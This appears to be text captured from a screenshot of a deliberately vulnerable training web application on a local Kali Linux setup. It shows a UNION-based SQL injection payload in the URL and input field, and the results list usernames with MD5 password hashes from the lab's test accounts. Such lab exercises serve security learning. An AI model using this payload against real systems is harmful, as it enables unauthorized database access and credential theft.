 15:39
Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users+%23&Su
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Firefox automatically sends some data to Mozilla so that we can improve your experience. Choose What I Share
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: assword FROM users # Submit
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99